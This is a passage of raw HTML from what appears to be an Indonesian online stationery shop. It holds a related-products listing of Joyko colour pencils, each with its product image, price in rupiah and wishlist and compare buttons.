data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorpencil-1_6vdoffs8gcbldp5f.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Barang&#x20;ATK&#x20;Terbaru&#x20;2023&#x20;Pensil&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;untuk&#x20;Menggambar&#x20;dan&#x20;Mewarnai"/></span></span>  <style>.product-image-container-1773 {
    width: 152px;
}
.product-image-container-1773 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Barang&#x20;ATK&#x20;Terbaru&#x20;2023&#x20;Pensil&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;untuk&#x20;Menggambar&#x20;dan&#x20;Mewarnai" href="https://www.stationerymurah.id/joyko-color-pencil.html">Barang ATK Terbaru 2023 Pensil Warna Joyko Color Pencil untuk Menggambar dan Mewarnai</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1773" data-price-box="product-id-1773">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7600" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1773,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1773","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_518" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-color-pencil-cp-123m-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-518"><span class="product-image-wrapper"><!--mf_product_label_comment_518--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-sku-jk-cp12t-jk-cp24t-jk-tr12p-jk-tr24t-jk-cp123m_y6b8157hkb0mzeov.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-123M&#x20;&#x28;12&#x20;Color&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-518 {
    width: 152px;
}
.product-image-container-518 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-123M&#x20;&#x28;12&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.stationerymurah.id/joyko-color-pencil-cp-123m-12-color.html">Joyko Color Pencil CP-123M (12 Color) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="518" data-price-box="product-id-518">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-518"  data-price-amount="17900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox518" name="related_products[]" value="518" /><label class="label" for="related-checkbox518"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":518,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"518","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1818" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-premium-oil-color-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1818"><span class="product-image-wrapper"><!--mf_product_label_comment_1818--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-premoilcolor_cxtsjdkuch3fvdjb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pensil&#x20;Warna&#x20;Cat&#x20;Minyak&#x20;Menggambar&#x20;dan&#x20;Lukis&#x20;Premium&#x20;Oil&#x20;Color&#x20;Joyko&#x20;CP-TC126-36&#x20;&#x7C;&#x20;CP-TC126-48&#x20;&#x7C;&#x20;CP-TC126-72&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1818 {
    width: 152px;
}
.product-image-container-1818 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Warna&#x20;Cat&#x20;Minyak&#x20;Menggambar&#x20;dan&#x20;Lukis&#x20;Premium&#x20;Oil&#x20;Color&#x20;Joyko&#x20;CP-TC126-36&#x20;&#x7C;&#x20;CP-TC126-48&#x20;&#x7C;&#x20;CP-TC126-72" href="https://www.stationerymurah.id/joyko-premium-oil-color-pencil.html">Pensil Warna Cat Minyak Menggambar dan Lukis Premium Oil Color Joyko CP-TC126-36 | CP-TC126-48 | CP-TC126-72</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1818" data-price-box="product-id-1818">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="151800" data-price-type="" class="price-wrapper " ><span class="price">IDR 151.800,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1818,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1818","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_521" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-color-pencil-cp-12pb-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-521"><span class="product-image-wrapper"><!--mf_product_label_comment_521--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-12pb-12-color-sku-jk-cp12pb_js7ifq0jiusncmsl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pensil&#x20;Warna&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-521 {
    width: 152px;
}
.product-image-container-521 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-12PB&#x20;&#x28;12&#x20;color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.stationerymurah.id/joyko-color-pencil-cp-12pb-12-color.html">Joyko Color Pencil CP-12PB (12 color) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="521" data-price-box="product-id-521">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-521"  data-price-amount="13300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox521" name="related_products[]" value="521" /><label class="label" for="related-checkbox521"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":521,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"521","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_379" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-bi-color-pencil-cp-bi100-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-379"><span class="product-image-wrapper"><!--mf_product_label_comment_379--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna&#x20;Joyko&#x20;Bi-Color&#x20;Pencil&#x20;CP-Bi100&#x20;&#x28;12&#x20;Color&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-379 {
    width: 152px;
}
.product-image-container-379 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Bi-Color&#x20;Pencil&#x20;CP-Bi100&#x20;&#x28;12&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.stationerymurah.id/joyko-bi-color-pencil-cp-bi100-12-color.html">Joyko Bi-Color Pencil CP-Bi100 (12 Color) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="379" data-price-box="product-id-379">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-379"  data-price-amount="8100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox379" name="related_products[]" value="379" /><label class="label" for="related-checkbox379"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":379,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"379","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1980" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-color-pencil-cp-100-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1980"><span class="product-image-wrapper"><!--mf_product_label_comment_1980--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-100-12-color-sku-jk-cp100_pynbjcp0y08ouvhe.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-100&#x20;&#x28;12&#x20;color&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1980 {
    width: 152px;
}
.product-image-container-1980 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-100&#x20;&#x28;12&#x20;color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.stationerymurah.id/joyko-color-pencil-cp-100-12-color.html">Joyko Color Pencil CP-100 (12 color) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1980" data-price-box="product-id-1980">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1980"  data-price-amount="12100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1980" name="related_products[]" value="1980" /><label class="label" for="related-checkbox1980"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1980,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1980","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_523" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-color-pencil-cp-12tc-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-523"><span class="product-image-wrapper"><!--mf_product_label_comment_523--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-12tc-12-color-sku-jk-cp12tc_s6d1ofcgkocpbzia.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-12TC&#x20;&#x28;12&#x20;color&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-523 {
    width: 152px;
}
.product-image-container-523 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-12TC&#x20;&#x28;12&#x20;color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.stationerymurah.id/joyko-color-pencil-cp-12tc-12-color.html">Joyko Color Pencil CP-12TC (12 color) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="523" data-price-box="product-id-523">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-523"  data-price-amount="20700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox523" name="related_products[]" value="523" /><label class="label" for="related-checkbox523"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":523,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"523","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_507" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-color-pencil-cp-103-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-507"><span class="product-image-wrapper"><!--mf_product_label_comment_507--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-103-12-color-sku-jk-cp103_rscxr5rjjpmcfkhn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pensil&#x20;Warna&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-507 {
    width: 152px;
}
.product-image-container-507 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-103&#x20;&#x28;12&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.stationerymurah.id/joyko-color-pencil-cp-103-12-color.html">Joyko Color Pencil CP-103 (12 Color) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="507" data-price-box="product-id-507">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-507"  data-price-amount="10400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox507" name="related_products[]" value="507" /><label class="label" for="related-checkbox507"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":507,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"507","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1982" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-color-pencil-cp-102-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1982"><span class="product-image-wrapper"><!--mf_product_label_comment_1982--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-sku-jk-cp100-jk-cp101-jk-cp102-jk-cp103-jk-cp104_qfwu8vmitaz7tiur.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-102&#x20;&#x28;12&#x20;Color&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1982 {
    width: 152px;
}
.product-image-container-1982 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-102&#x20;&#x28;12&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.stationerymurah.id/joyko-color-pencil-cp-102-12-color.html">Joyko Color Pencil CP-102 (12 Color) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1982" data-price-box="product-id-1982">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1982"  data-price-amount="8200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1982" name="related_products[]" value="1982" /><label class="label" for="related-checkbox1982"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1982,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1982","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_526" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-color-pencil-cp-24rt-24-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-526"><span class="product-image-wrapper"><!--mf_product_label_comment_526--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-24rt-24-color-sku-jk-cp24rt_l3z0uvgnesu9qcxf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-24RT&#x20;&#x28;24&#x20;color&#x29;&#x20;Pensil&#x20;Gambar&#x20;24&#x20;Warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-526 {
    width: 152px;
}
.product-image-container-526 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-24RT&#x20;&#x28;24&#x20;color&#x29;&#x20;Pensil&#x20;Gambar&#x20;24&#x20;Warna" href="https://www.stationerymurah.id/joyko-color-pencil-cp-24rt-24-color.html">Joyko Color Pencil CP-24RT (24 color) Pensil Gambar 24 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="526" data-price-box="product-id-526">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-526"  data-price-amount="32200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox526" name="related_products[]" value="526" /><label class="label" for="related-checkbox526"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":526,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"526","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_509" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-color-pencil-cp-105-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-509"><span class="product-image-wrapper"><!--mf_product_label_comment_509--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-sku-jk-cp-122-jk-cp107-jk-cp105-jk-cp106_gxguy07f4iupzflu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pensil&#x20;Gambar&#x20;12&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-105&#x20;&#x28;12&#x20;Color&#x29;"/></span></span>  <style>.product-image-container-509 {
    width: 152px;
}
.product-image-container-509 span.product-image-wrapper {
    padding-bottom: 125%;
